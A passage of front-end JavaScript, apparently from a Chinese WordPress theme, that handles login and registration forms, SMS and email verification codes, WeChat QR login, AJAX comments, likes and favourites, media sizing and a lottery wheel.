				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				that.body.addClass('sign-show');
				$('#sign-sms').show();
				$('#sign-up').hide();
				$('#sign-in').hide();
				$('#sign-mp').hide();

				document.onkeydown = function() {
					if (event.keyCode == 13) {
						$(".signsmssubmit-loader").click();
					}
				}
				return false;
			});

			$('.signmp-loader').on('click', function(){
				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				that.body.addClass('sign-show');
				$('#sign-mp').show();
				$('#sign-up').hide();
				$('#sign-in').hide();
				$('#sign-sms').hide();
				if(that.mpfp){
					that.loginMpPro();
				}
				return false;
			});

			$('.signclose-loader').on('click', function(){
				that.body.removeClass('sign-show');
				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				document.onkeydown=null;
			});

			$('.sign-mask').on('click', function(){
				that.body.removeClass('sign-show');
				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				document.onkeydown=null;
			});
			
			$('.signinsubmit-loader').on('click', function(){
				if( $("#user_login").val() == '' ){
					logtips('用户名/邮箱不能为空');
					return false;
				}
				if( $("#user_pass").val() == '' ){
					logtips('密码不能为空');
					return false;
				}
				logtips("登录中，请稍等...");
				$('.signinsubmit-loader').attr("disabled",true);
				$.post(
					_MBT.urg+'/action/login.php',
					{
						log: $("#user_login").val(),
						pwd: $("#user_pass").val(),
						cpt: $("#user_captcha").val(),
						action: "mobantu_login",
					},
					function (data) {
						if ($.trim(data) != "1") {
							logtips(data);
							$('.signinsubmit-loader').attr("disabled",false);
						}
						else {
							logtips("登录成功，跳转中...");
							location.reload(true);                     
						}
					}
				);
			});

			$('.signupsubmit-loader').on('click', function(){
				if( $("#user_register").val().length < 4 ){
					logtips('用户名长度至少4位');
					return false;
				}
				if( !is_mail($("#user_email").val()) ){
					logtips('邮箱格式错误');
					return false;
				}
				if( !$("#user_pass2").val() ){
					logtips('请输入密码');
					return false;
				}
				if( $(".form-policy").length && !$("input[name='policy_reg']").is(':checked')){
					logtips('请阅读并同意用户注册协议');
					return false;
				}
	            logtips("注册中，请稍等...");
	            $('.signupsubmit-loader').attr("disabled",true);
	            $.post(
	            	_MBT.urg+'/action/login.php',
	            	{
	            		user_register: $("#user_register").val(),
	            		user_email: $("#user_email").val(),
	            		password: $("#user_pass2").val(),
	            		captcha: $("#captcha").val(),
					    action: "mobantu_register"
					},
					function (data) {
						if ($.trim(data) == "1") {
							logtips("注册成功，登录中...");
							location.reload(true); 
						}else {
							logtips(data);
							$('.signupsubmit-loader').attr("disabled",false);
						}
					}
				);										   
	        });

	        $('.signsmssubmit-loader').on('click', function(){
				if( !is_mobile($("#user_mobile").val()) ){
					logtips('手机号格式错误');
					return false;
				}

				if( !$("#user_mobile_captcha").val() ){
					logtips('请输入验证码');
					return false;
				}
				if( $(".form-policy").length && !$("input[name='policy_sms']").is(':checked')){
					logtips('请阅读并同意用户注册协议');
					return false;
				}
	            logtips("登录中，请稍等...");
	            $('.signsmssubmit-loader').attr("disabled",true);
	            $.post(
	            	_MBT.urg+'/action/login.php',
	            	{
	            		mobile: $("#user_mobile").val(),
	            		captcha: $("#user_mobile_captcha").val(),
					    action: "mobantu_mobile_login"
					},
					function (data) {
						if ($.trim(data) == "1") {
							logtips("登录成功，跳转中...");
							location.reload(true); 
						}else {
							logtips(data);
							$('.signsmssubmit-loader').attr("disabled",false);
						}
					}
				);										   
	        });

	        $('.captcha-clk2').bind('click',function(){
				var captcha = _MBT.uri+'/action/captcha2.php?'+Math.random();
				$(this).html('<img src="'+captcha+'" class="captcha-img" title="点击更换" />');
			});

			$('.captcha-clk').bind('click',function(){
				if( !is_mail($("#user_email").val()) ){
					logtips('邮箱格式错误');
					return false;
				}
				
				var captcha = $(this);
				if(captcha.hasClass("disabled")){
					logtips('您操作太快了，等等吧')
				}else{
					captcha.addClass("disabled");
					captcha.html("发送中...");
					$.post(
						_MBT.uri+'/action/captcha.php?'+Math.random(),
						{
							action: "mobantu_captcha",
							email:$("#user_email").val()
						},
						function (data) {
							console.log(data);
							if($.trim(data) == "1"){
								logtips('已发送验证码至邮箱，可能会出现在垃圾箱里哦~')
								var countdown=60; 
								settime();
								function settime() { 
									if (countdown == 0) { 
										captcha.removeClass("disabled");   
										captcha.html("获取验证码");
										countdown = 60; 
										return;
									} else { 
										captcha.addClass("disabled");
										captcha.html("重新获取(" + countdown + ")"); 
										countdown--; 
									} 
									setTimeout(function() { settime() },1000) 
								}
								
							}else if($.trim(data) == "2"){
								logtips('邮箱已存在')
								captcha.html("获取验证码");
								captcha.removeClass("disabled"); 
							}else if($.trim(data) == "3"){
								logtips('暂不支持此域名邮箱后缀')
								captcha.html("获取验证码");
								captcha.removeClass("disabled"); 
							}else{
								logtips('验证码发送失败，请稍后重试')
								captcha.html("获取验证码");
								captcha.removeClass("disabled"); 
							}
						}

						);

				}

			});

			$('.captcha-sms-clk').bind('click',function(){
				if( !is_mobile($("#user_mobile").val()) ){
					logtips('手机号格式错误');
					return false;
				}
				
				var captcha = $(this);
				if(captcha.hasClass("disabled")){
					logtips('您操作太快了，等等吧')
				}else{
					captcha.addClass("disabled");
					captcha.html("发送中...");
					$.post(
						_MBT.urg+'/action/login.php',
						{
							action: "mobantu_captcha_sms",
							mobile:$("#user_mobile").val()
						},
						function (data) {
							if($.trim(data) == "1"){
								logtips('已发送验证码至手机，请注意查收~')
								var countdown=60; 
								settime();
								function settime() { 
									if (countdown == 0) { 
										captcha.removeClass("disabled");   
										captcha.html("重新获取验证码");
										countdown = 60; 
										return;
									} else { 
										captcha.addClass("disabled");
										captcha.html("重新获取(" + countdown + ")"); 
										countdown--; 
									} 
									setTimeout(function() { settime() },1000) 
								}
								
							}else{
								logtips("验证码发送失败，请稍后重试")
								captcha.html("获取验证码");
								captcha.removeClass("disabled"); 
							}
						}

					);

				}

			});	
		});
	},
	loginMpPro: function(){
		var that = this;
		jQuery(function($){
			$(".erphp-weixin-scan").addClass("erphp-weixin-scan-pro");
			if($(".erphp-weixin-scan-pro").length){
		        $(".erphp-weixin-scan-pro .ews-qrcode").addClass("blur");
		        $.post(ews_ajax_url, {
		            "action": "ews_login_pro",
		            "domain": window.location.host
		        }, function(result) {
		            if(result.status == "1"){
		                $(".erphp-weixin-scan-pro .ews-qrcode").attr("src", result.img).removeClass("blur");
		                if(result.scene_id){
		                    erphpWeixinScan = setInterval(function() {
		                        $.post(ews_ajax_url, {
		                            "action": "ews_login_pro_scan",
		                            "scene_id": result.scene_id
		                        }, function(data) {
		                            if(data.status == "1"){
		                                clearInterval(erphpWeixinScan);
		                                clearInterval(erphpWeixinScanTimer);
		                                if(typeof(layer) != "undefined"){
		                                    layer.msg("操作成功");
		                                }
		                                location.reload(true);
		                            }
		                        });
		                    }, 5000);

		                    if(!$("#qrscantime").length){
		                    	$(".erphp-weixin-scan-pro .ews-tips").append(" <span id='qrscantime'></span>");
		                    }

		                    var m = 0, s = 60;  
					        var Timer = document.getElementById("qrscantime");
					        erphpWeixinScanCountdown();
					        erphpWeixinScanTimer = setInterval(function(){ erphpWeixinScanCountdown() },1000);
					        function erphpWeixinScanCountdown (){
					            Timer.innerHTML = "倒计时<span>"+s+"秒</span>";
					            if( m == 0 && s == 0 ){
					                clearInterval(erphpWeixinScan);
					                clearInterval(erphpWeixinScanTimer);
					                $(".ews-qrcode-wrap").append('<div class="expired"></div>');
                            		$(".erphp-weixin-scan-pro .ews-tips").html("请刷新页面重新获取二维码");
                            		location.reload();
					                m = 0;
					                s = 59;
					            }else if( m >= 0 ){
					                if( s > 0 ){
					                    s--;
					                }else if( s == 0 ){
					                    m--;
					                    s = 59;
					                }
					            }
					        }
		                }
		            }else{
		                if(typeof(layer) != "undefined"){
		                    layer.msg(data.msg);
		                }else{
		                    alert(data.msg);
		                }
		            }
		        });
		    }
		});
	},
	comment: function(){
		var that = this;
		jQuery(function($){

			$('.comment-reply-link').on('click', function(){
				addComment.moveForm( "comment-"+$(this).attr('data-commentid'), $(this).attr('data-commentid'), "respond", $(this).attr('data-postid') );
				return false;
			});

			$('.comt-zan').on('click', function(){
				var vote_btn = jQuery(this);
				  if (vote_btn.hasClass('active')) {
				    return false;
				  }
				  var nn = Number(vote_btn.find("span").text());
				  var pid = vote_btn.data('id');
				  if (checkComtZan(pid)) {
				  	layer.msg('您已经赞过啦～');   
				    return false;
				  }
				  jQuery.ajax({
				       url: _MBT.uri+'/action/zan.php',
				       type: 'POST',
				       dataType: 'json', 
				       data: {
				         action:'comment',
				         id:pid
				       },
				      success: function(data) {
				        if (data.result == '1') {
				          vote_btn.addClass('active').html('<i class="icon icon-zan-s"></i> <span>'+(nn+1)+'</span>');
				          addComtZan(pid);
				        }   
				      }
				 });
				return false;
			});

			function checkComtZan(pid){
			  zanIds=getCookie('zanComtIds')
			  if (zanIds!=null && zanIds!="")
			  {
			    comArr = zanIds.split(",");
			    for (i=0;i<comArr.length ;i++ ) 
			    { 
			      if (comArr[i] == pid) {
			        return true;
			      }
			    } 
			  }
			  return false;
			}

			function addComtZan(pid){
			  zanIds=getCookie('zanComtIds')
			  if (zanIds!=null && zanIds!="")
			  {
			    zanIds = zanIds+','+pid;
			    setCookie('zanComtIds', zanIds, 30);
			  }
			  else 
			  {
			    setCookie('zanComtIds', pid, 30);
			  }
			} 

			function setCookie(c_name,value,expiredays){
			  var exdate=new Date()
			  exdate.setDate(exdate.getDate()+expiredays)
			  document.cookie=c_name+ "=" +escape(value)+
			  ((expiredays==null) ? "" : ";expires="+exdate.toGMTString())
			}

			function getCookie(c_name){
				if (document.cookie.length>0){
				  c_start=document.cookie.indexOf(c_name + "=")
				  if (c_start!=-1){ 
					c_start=c_start + c_name.length+1 
					c_end=document.cookie.indexOf(";",c_start)
					if (c_end==-1) c_end=document.cookie.length
					return unescape(document.cookie.substring(c_start,c_end))
				  } 
				}
				return ""
			}

			$('.commentlist .url').attr('target','_blank')

			$('.comment-user-change').on('click', function(){
				$('#comment-author-info').slideDown(300)
		    	$('#comment-author-info input:first').focus()
			})

			$('#addsmile').on("click", function(e) {
				$('.smile').toggleClass('open');
				$(document).one("click", function() {
					$('.smile').toggleClass('open');
				});
				e.stopPropagation();
				return false;
			});


		    var edit_mode = '0',
		        txt1 = '<div class="comt-tip comt-loading">提交中...</div>',
		        txt2 = '<div class="comt-tip comt-error">#</div>',
		        txt3 = '">',
		        cancel_edit = '取消编辑',
		        edit,
		        num = 1,
		        comm_array = [];
		    comm_array.push('');

		    $comments = $('#comments-title');
		    $cancel = $('#cancel-comment-reply-link');
		    cancel_text = $cancel.text();
		    $submit = $('#commentform #submit');
		    $submit.attr('disabled', false);
		    $('.comt-tips').append(txt1 + txt2);
		    $('.comt-loading').hide();
		    $('.comt-error').hide();
		    $body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');
		    $('#commentform').submit(function() {
		        $('.comt-loading').slideDown(300);
		        $submit.attr('disabled', true).fadeTo('slow', 0.5);
		        if($('#comment').val() == ''){
		        	$('.comt-loading').hide();
		        	$submit.attr('disabled', false).fadeTo('slow', 1);
		        	$('.comt-error').slideDown(300).html('说点什么吧！');
		            setTimeout(function() {
                        $submit.attr('disabled', false).fadeTo('slow', 1);
                        $('.comt-error').slideUp(300)
                    },
                    3000);
		            return false;
		        }
		        if (edit) $('#comment').after('<input type="text" name="edit_id" id="edit_id" value="' + edit + '" style="display:none;" />');
		        $.ajax({
		            url: _MBT.uri + '/action/comment.php',
		            data: $(this).serialize(),
		            type: $(this).attr('method'),
		            error: function(request) {
		                $('.comt-loading').slideUp(300);
		                if(request.statusText == 'Method Not Allowed'){
		                	$('.comt-error').slideDown(300).html(request.responseText);
		                }else{
			                $('.comt-error').slideDown(300).html('提交失败，请稍后重试！');
			            }
		                setTimeout(function() {
	                        $submit.attr('disabled', false).fadeTo('slow', 1);
	                        $('.comt-error').slideUp(300)
	                    },
	                    3000);
		            },
		            success: function(data) {
		                $('.comt-loading').slideUp(300);

		                comm_array.push($('#comment').val());
		                $('textarea').each(function() {
		                    this.value = ''
		                });
		                var t = addComment,
		                    cancel = t.I('cancel-comment-reply-link'),
		                    temp = t.I('wp-temp-form-div'),
		                    respond = t.I(t.respondId),
		                    post = t.I('comment_post_ID').value,
		                    parent = t.I('comment_parent').value;
		                if (!edit && $comments.length) {
		                    n = parseInt($comments.text().match(/\d+/));
		                    $comments.text($comments.text().replace(n, n + 1))
		                }
		                new_htm = '" id="new_comm_' + num + '"></';
		                new_htm = (parent == '0') ? ('\n<ol style="clear:both;" class="commentlist commentnew' + new_htm + 'ol>') : ('\n<ul class="children' + new_htm + 'ul>');
		                ok_htm = '\n<span id="success_' + num + txt3;
		                ok_htm += '</span><span></span>\n';

		                if (parent == '0') {
		                    if ($('#postcomments .commentlist').length) {
		                        $('#postcomments .commentlist').before(new_htm);
		                    } else {
		                        $('#respond').after(new_htm);
		                    }
		                } else {
		                    $('#respond').after(new_htm);
		                }

		                $('#comment-author-info').slideUp()

		                $('#new_comm_' + num).hide().append(data);
		                $('#new_comm_' + num + ' li').append(ok_htm);
		                $('#new_comm_' + num).fadeIn(1000);
		                $('#new_comm_' + num).find('.comt-avatar .avatar').attr('src', $('.commentnew .avatar:last').attr('src'));
		                countdown();
		                num++;
		                edit = '';
		                $('*').remove('#edit_id');
		                cancel.style.display = 'none';
		                cancel.onclick = null;
		                t.I('comment_parent').value = '0';
		                if (temp && respond) {
		                    temp.parentNode.insertBefore(respond, temp);
		                    temp.parentNode.removeChild(temp)
		                }
		            }
		        });
		        return false
		    });
		    addComment = {
		        moveForm: function(commId, parentId, respondId, postId, num) {
		            var t = this,
		                div, comm = t.I(commId),
		                respond = t.I(respondId),
		                cancel = t.I('cancel-comment-reply-link'),
		                parent = t.I('comment_parent'),
		                post = t.I('comment_post_ID');
		            if (edit) exit_prev_edit();
		            num ? (t.I('comment').value = comm_array[num], edit = t.I('new_comm_' + num).innerHTML.match(/(comment-)(\d+)/)[2], $new_sucs = $('#success_' + num), $new_sucs.hide(), $new_comm = $('#new_comm_' + num), $new_comm.hide(), $cancel.text(cancel_edit)) : $cancel.text(cancel_text);
		            t.respondId = respondId;
		            postId = postId || false;
		            if (!t.I('wp-temp-form-div')) {
		                div = document.createElement('div');
		                div.id = 'wp-temp-form-div';
		                div.style.display = 'none';
		                respond.parentNode.insertBefore(div, respond)
		            }!comm ? (temp = t.I('wp-temp-form-div'), t.I('comment_parent').value = '0', temp.parentNode.insertBefore(respond, temp), temp.parentNode.removeChild(temp)) : comm.append(respond);/*comm.parentNode.insertBefore(respond, comm.nextSibling)*/
		            $body.animate({
		                    scrollTop: $('#respond').offset().top - 180
		                },
		                400);
		            if (post && postId) post.value = postId;
		            parent.value = parentId;
		            cancel.style.display = '';
		            cancel.onclick = function() {
		                if (edit) exit_prev_edit();
		                var t = addComment,
		                    temp = t.I('wp-temp-form-div'),
		                    respond = t.I(t.respondId);
		                t.I('comment_parent').value = '0';
		                if (temp && respond) {
		                    temp.parentNode.insertBefore(respond, temp);
		                    temp.parentNode.removeChild(temp)
		                }
		                this.style.display = 'none';
		                this.onclick = null;
		                return false
		            };
		            try {
		                t.I('comment').focus()
		            } catch (e) {}
		            return false
		        },
		        I: function(e) {
		            return document.getElementById(e)
		        }
		    };

		    function exit_prev_edit() {
		        $new_comm.show();
		        $new_sucs.show();
		        $('textarea').each(function() {
		            this.value = ''
		        });
		        edit = ''
		    }
		    var wait = 15,
		        submit_val = $submit.val();

		    function countdown() {
		        if (wait > 0) {
		            $submit.val(wait);
		            wait--;
		            setTimeout(countdown, 1000);
		        } else {
		            $submit.val(submit_val).attr('disabled', false).fadeTo('slow', 1);
		            wait = 15;
		        }
		    }
		});
	},
	singular: function(){
		var that = this;

		jQuery('pre').each(function(){
		    if( !jQuery(this).attr('style') ){
		     	jQuery(this).addClass('prettyprint');
		    }
		});

		if( jQuery('.prettyprint').length ){
		    prettyPrint();
		}

		if(jQuery('.widget-erphpdown').length){
			if(jQuery('.widget-erphpdown').html() == '<div class="custom-metas" style="margin-top:0"></div>'){
				jQuery('.widget-erphpdown').remove();
			}
		}

		if(that.plazy){
			jQuery('.article-content img').each(function(){
				if(!jQuery(this).hasClass("avatar") && !jQuery(this).hasClass("no-lazy")){
					var img_src = jQuery(this).attr('src');
					if(img_src){
						if(_MBT.fancybox == '1' && !jQuery('.article-content .gallery').length){
							if(!jQuery(this).parent("a").length){
								jQuery(this).wrap("<a href='"+jQuery(this).attr('src')+"'></a>");
							}	
						}
						jQuery(this).removeAttr("src").attr("data-original",img_src).addClass("loading");
						jQuery(this).lazyload({
							data_attribute: 'original',
					        placeholder: _MBT.uri + '/static/img/imging.gif',
					        threshold: 400,
					        load: function(){
					        	jQuery(this).removeClass("loading").addClass("loaded");
					        }
					    });
					}
				}
			});
		}

		jQuery(".article-content video").each(function(){
			jQuery(this).attr('controlslist','nodownload noremoteplayback ');
		});

		jQuery(".article-content object, .article-content .external-video iframe").each(function(){
		    jQuery(this).width("100%");
		    jQuery(this).height(jQuery(this).width()*0.5678);
		});

		if(_MBT.video_full == '1'){
			jQuery(".article-content video, .article-content embed").each(function(){
			    jQuery(this).width("100%");
			    jQuery(this).height(jQuery(this).width()*0.5678);
			});
		}

		if(_MBT.iframe == '1'){
			jQuery(".article-content iframe").each(function(){
			    jQuery(this).width("100%");
			    jQuery(this).height(jQuery(this).width()*0.5678);
			});
		}

		jQuery(".article-content .ead-document iframe").each(function(){
		    jQuery(this).width("100%");
		    jQuery(this).height(jQuery(this).width()*1);
		});


		jQuery(window).resize(function(){
		    jQuery(".article-content object, .article-content .external-video iframe").each(function(){
			    jQuery(this).height(jQuery(this).width()*0.5678);
		    });

		    if(_MBT.video_full == '1'){
				jQuery(".article-content video, .article-content embed").each(function(){
				    jQuery(this).width("100%");
				    jQuery(this).height(jQuery(this).width()*0.5678);
				});
			}

			if(_MBT.iframe == '1'){
				jQuery(".article-content iframe").each(function(){
				    jQuery(this).height(jQuery(this).width()*0.5678);
				});
			}

			jQuery(".article-content .ead-document iframe").each(function(){
			    jQuery(this).height(jQuery(this).width()*1);
			});
		});

		if(jQuery('.ckplayer-video').length){
			jQuery('.ckplayer-video').each(function(){
				jQuery(this).height(jQuery(this).width()*0.5678);
			});
		}

		if(jQuery('.dplayer-video').length){
			jQuery('.dplayer-video').each(function(){
				jQuery(this).height(jQuery(this).width()*0.5678);
			});
		}

		if(jQuery('.fplayer-video').length){
			jQuery('.fplayer-video').each(function(){
				jQuery(this).height(jQuery(this).width()*0.5678);
			});
		}

		if(jQuery('.article-content .gallery').length){
			jQuery('.article-content .gallery').each(function(){
				var gid = jQuery(this).attr("id");
				jQuery(this).find(".gallery-fancy-item a").attr("data-fancybox",gid);
			});
		}else{
			if(_MBT.fancybox == '1'){
				var tid = new Date().getTime(); 
				jQuery('.article-content').attr("id",tid);
				jQuery('.article-content img').each(function(){
					if(!jQuery(this).parent("a").length){
						jQuery(this).wrap("<a href='"+jQuery(this).attr('src')+"'></a>");
					}
					jQuery(this).parent("a").attr("data-fancybox",tid);
				});
			}
		}

		if(jQuery(".article-content-all-more").length){
			var articleContentAll = document.querySelector('.article-content-all');
			if (articleContentAll.scrollHeight > articleContentAll.clientHeight) {
				jQuery(".article-content-all-more").show();
			}

			jQuery(".article-content-all-more span").click(function(){
				jQuery('.article-content-all').addClass("show");
			});
		}

		jQuery(".article-tabs-tab a").click(function(){
			jQuery(".article-tabs-tab a").removeClass("active");
			jQuery(this).addClass("active");

			jQuery(".article-tabs-content .article-tab-item").removeClass("active");
			jQuery(".article-tabs-content .article-tab-"+jQuery(this).data("item")).addClass("active");
		});

		jQuery(".article-faqs .que").click(function(){
			jQuery(".article-faqs .item").removeClass("active");
			jQuery(this).parent().addClass("active");
		});

		jQuery("body").on("click", ".erphpdown-see-btn2", function(){
	    	var post_id = jQuery(this).data("post"),
	    		vip = jQuery(this).data("vip"),
	    		token = jQuery(this).data("token");
	        if(post_id){
	            layer.msg("处理中...");
	            jQuery.post(_ERPHP.ajaxurl, {
	                "action": "epd_see2",
	                "post_id": post_id,
	                "vip": vip,
	                "token": token
	            }, function(result) {
	                
	                if( result.status == 200 ){
	                    location.reload(true);
	                }else if( result.status == 202 ){
	                    layer.msg("抱歉，权限不足！");
	                }else{
	                    layer.msg("查看失败，请检查今天的查看次数是否已用光！");
	                }
	            }, 'json'); 
	        }else{
	            layer.msg("查看失败！");
	        }
	        return false;
	    });

		if(jQuery(".article-shang").length){
			var _article_shang = {
		        resetPlatformLi: function(){
		            jQuery("#article-shang-popup ul.platform li").each(function(){
		                jQuery(this).removeClass("active");
		            });
		        },
		        resetQrcode: function(){
		            jQuery("#article-shang-popup div.qrcode .qrcode-li").each(function(){
		                jQuery(this).hide();
		            });
		        }
		    };

			jQuery(".article-shang").click(function(){
				if(jQuery("#article-shang-popup").length){
					jQuery("#article-shang-popup").remove();
					jQuery(".article-shang").html("赏");
				}else{
					jQuery(".article-act").append('<div id="article-shang-popup" class="wechat popup"><div class="head">~谢谢打赏~</div><div class="qrcode"><div class="qrcode-li wechat"><img src="'+jQuery(this).data("weixin")+'"></div><div class="qrcode-li alipay" style="display: none;"><img src="'+jQuery(this).data("alipay")+'"></div></div><ul class="platform"><li class="sicon-wechat active" data-bg-color="#05af4e" data-thanks="~谢谢打赏~"></li><li class="sicon-alipay" data-bg-color="#00a2ea" data-thanks="~谢谢打赏~"></li></ul></div>');

					jQuery(".article-shang").html("✕");

					jQuery("#article-shang-popup ul.platform li").each(function(index){
				        jQuery(this).click(function(){
				            _article_shang.resetPlatformLi();
				            _article_shang.resetQrcode();
				            jQuery(this).addClass("active");
				            var bgColor = jQuery(this).attr("data-bg-color");
				            var thanks = jQuery(this).attr("data-thanks");
				            jQuery("#article-shang-popup").css("background-color", bgColor);
				            jQuery("#article-shang-popup .head").html(thanks);
				            jQuery("#article-shang-popup div.qrcode div:eq(" + index + ")").each(function(){
				                jQuery(this).show();
				            });
				        });
				    });
				}
			});
		}

		jQuery('.article-cover').click(function(){
			var i = jQuery(this).data("s-id");
			jQuery("body").append('<div class="mobile-share-bg"><div class="top_tips">请长按图片，将内容推荐给好友</div></div><div class="mobile-share-wrap"></div>'),
			popup.showToast({
				type: "icon",
				time: 1e5
			}),
			utils.ajax({
				url: _MBT.uri+'/action/share.php',
				data: {
					id: i,
					action: "cover_share"
				},
				type: "POST",
				timeout: 1e4,
				success: function(t) {
					popup.hideToast();
					jQuery('#wx-thumb-qrcode').html('').qrcode({
						width: 195,
						height: 195,
						text: jQuery('#wx-thumb-qrcode').data('url')
					});
					t.callback = function(e) {
						jQuery(".mobile-share-wrap").html('<img src="' + e + '"><div class="mobile-share-close">×</div>'),
						jQuery(".mobile-share-bg .top_tips").show();
						jQuery('.mobile-share-close').click(function() {
							jQuery(".mobile-share-bg,.mobile-share-wrap").remove();
							jQuery('#wx-thumb-qrcode').html('')
						})
					};
					var o = jQuery("#wx-thumb-qrcode");
					t.qrcode = o.find("canvas")[0].toDataURL(),
					t.head && t.logo && t.qrcode ? utils.textToImage(t) : (popup.showToast({
						type: "text",
						text: "获取分享图片失败！"
					}), jQuery(".mobile-share-bg,.mobile-share-wrap").remove())
				},
				error: function() {
					popup.showToast({
						type: "text",
						text: "获取分享图片失败！"
					});
					jQuery(".mobile-share-bg,.mobile-share-wrap").remove()
				}
			});
		});

		if(jQuery('.article-zan').length){
			if(checkZan(jQuery('.article-zan').data('id'))){
				jQuery('.article-zan').addClass('active').find('.icon').addClass('icon-zan-s');
			}

			jQuery('.article-zan').on('click', function() {
			  var vote_btn = jQuery(this);
			  if (vote_btn.hasClass('active')) {
			    return false;
			  }
			  var nn = Number(vote_btn.find("span").text());
			  var pid = vote_btn.data('id');
			  if (checkZan(pid)) {
			  	layer.msg('您已经赞过啦～');   
			    return false;
			  }
			  jQuery.ajax({
			       url: _MBT.uri+'/action/zan.php',
			       type: 'POST',
			       dataType: 'json', 
			       data: {
			         action:'post',
			         id:pid
			       },
			      success: function(data) {
			        if (data.result == '1') {
			          vote_btn.addClass('active').html('<i class="icon icon-zan-s"></i> <span>'+(nn+1)+'</span>');
			          addZan(pid);
			        }   
			      }
			 });
			});
		}

		function checkZan(pid){
		  zanIds=getCookie('zanIds')
		  if (zanIds!=null && zanIds!="")
		  {
		    comArr = zanIds.split(",");
		    for (i=0;i<comArr.length ;i++ ) 
		    { 
		      if (comArr[i] == pid) {
		        return true;
		      }
		    } 
		  }
		  return false;
		}

		function addZan(pid){
		  zanIds=getCookie('zanIds')
		  if (zanIds!=null && zanIds!="")
		  {
		    zanIds = zanIds+','+pid;
		    setCookie('zanIds', zanIds, 30);
		  }
		  else 
		  {
		    setCookie('zanIds', pid, 30);
		  }
		} 

		function setCookie(c_name,value,expiredays){
		  var exdate=new Date()
		  exdate.setDate(exdate.getDate()+expiredays)
		  document.cookie=c_name+ "=" +escape(value)+
		  ((expiredays==null) ? "" : ";expires="+exdate.toGMTString())
		}

		function getCookie(c_name){
			if (document.cookie.length>0){
			  c_start=document.cookie.indexOf(c_name + "=")
			  if (c_start!=-1){ 
				c_start=c_start + c_name.length+1 
				c_end=document.cookie.indexOf(";",c_start)
				if (c_end==-1) c_end=document.cookie.length
				return unescape(document.cookie.substring(c_start,c_end))
			  } 
			}
			return ""
		}

		jQuery('.article-collect').on('click', function() {
			if($("body").hasClass("logged-in")){
			  var vote_btn = jQuery(this);
			  var pid = vote_btn.data('id');
			  if (pid) {
			  	var nn = Number(vote_btn.find("span").text());
			    jQuery.ajax({
			       url: _MBT.uri+'/action/collect.php',
			       type: 'POST',
			       dataType: 'json', 
			       data: {
			         id:pid
			       },
			      success: function(data) {
			        if (data.result == '1') {
			          vote_btn.addClass('active').html('<i class="icon icon-star"></i> <span>'+(nn+1)+'</span>');
			        }else if (data.result == '2') {
			        	if(jQuery(".user-gridlist").length){
			        		location.reload();
			        	}else{
			        		vote_btn.removeClass('active').html('<i class="icon icon-star"></i> <span>'+(nn-1)+'</span>');
			        	} 
			        }    
			      }
			 	});
			  }
		    }
		});

		jQuery('.side-collect').on('click', function() {
			if($("body").hasClass("logged-in")){
			  var vote_btn = jQuery(this);
			  var pid = vote_btn.data('id');
			  if (pid) {
			    jQuery.ajax({
			       url: _MBT.uri+'/action/collect.php',
			       type: 'POST',
			       dataType: 'json', 
			       data: {
			         id:pid
			       },
			      success: function(data) {
			        if (data.result == '1') {
			            vote_btn.addClass('active').html('<i class="icon icon-star-s"></i> 取消收藏');
			        }else if (data.result == '2') {
			        	vote_btn.removeClass('active').html('<i class="icon icon-star"></i> 加入收藏');
			        }    
			      }
			 	});
			  }
			}
		  
		});
	},
	fullScreen: function(){
		let element = document.documentElement;
        if (this.fullscreen) {
            if (document.exitFullscreen) {
                document.exitFullscreen();
            } else if (document.webkitCancelFullScreen) {
                document.webkitCancelFullScreen();
            } else if (document.mozCancelFullScreen) {
                document.mozCancelFullScreen();
            } else if (document.msExitFullscreen) {
                document.msExitFullscreen();
            }
        } else {
            if (element.requestFullscreen) {
                element.requestFullscreen();
            } else if (element.webkitRequestFullScreen) {
                element.webkitRequestFullScreen();
            } else if (element.mozRequestFullScreen) {
                element.mozRequestFullScreen();
            } else if (element.msRequestFullscreen) {
                element.msRequestFullscreen();
            }
        }
        this.fullscreen = !this.fullscreen;
	},
	scrollToTop: function(name, add, speed) {
	    if (!speed) speed = 300;
	    if (!name) {
	        jQuery('html,body').animate({
	            scrollTop: 0
	        }, speed);
	    } else {
	        if (jQuery(name).length > 0) {
	            jQuery('html,body').animate({
	                scrollTop: jQuery(name).offset().top + (add || 0)
	            }, speed);
	        }
	    }
	}
}


jQuery(function($){
	if($("#lotteryBtn").length){
		var erphpRotate = 1;
		var timeOut = function(){
			$("#lotteryBtn").rotate({
				angle:0, 
				duration: 10000, 
				animateTo: 2160,
				callback:function(){
					erphpRotate = 1;
					layer.msg('很遗憾，这次您未抽中奖~');
				}
			}); 
		}; 

		var rotateFunc = function(awards,angle,text,num){
			$('#lotteryBtn').stopRotate();
			$("#lotteryBtn").rotate({
				angle:0, 
				duration: 5000, 
				animateTo: angle+1440,
				callback:function(){
					erphpRotate = 1;
					layer.msg(text);
				}
			}); 
		};

		$("#lotteryBtn").rotate({ 
		   bind: 
			 { 
				click: function(){
					if($("body").hasClass("logged-in")){
						if(erphpRotate){
							erphpRotate = 0;
							$.ajax({
						       url: _MBT.admin_ajax,
						       type: 'POST',
						       dataType: 'json', 
						       data: {
						         action: 'epd_plate',
						       },
						      success: function(data) {
						        if (data.error) {
						          layer.msg(data.msg);
						        }else {
						        	var num = data.num, rand = data.rand;

									if(rand < 4){
										data = rand;
									}else{
										data = 0;
									}

									if(data==1){
										rotateFunc(1,157,'恭喜您抽中一等奖，已自动发放到您账号！',num);
									}
									if(data==2){
										rotateFunc(2,247,'恭喜您抽中二等奖，已自动发放到您账号！',num);
									}
									if(data==3){
										rotateFunc(3,18,'恭喜您抽中三等奖，已自动发放到您账号！',num);
									}

									if(data==0){
										var angle = [62,122,182,282,352];
											angle = angle[Math.floor(Math.random()*angle.length)]
										rotateFunc(0,angle,'很遗憾，这次您未抽中奖~','');
									}

						        }    

						      }

						 	});
						}
					}else{
						layer.msg("请先登录！");
					}
					
					return false;
				}
			} 
		});
	}

	$(".erphpdown-tuan-loader").on("click",function(){
        var post_id = $(this).data("post");
        var tuan_num = $(this).data("num");
        if(post_id){
            layer.msg("处理中...", {
		        icon: 16,
		        shade: 0.4,
		        time: -1
		    });
            $.post(_MBT.admin_ajax, {
                "action": "epd_tuan",
                "post_id": post_id,
                "tuan_num": tuan_num
            }, function(result) {
                if( result.status == 200 ){
                    location.reload(true);
                }else if( result.status == 201 ){
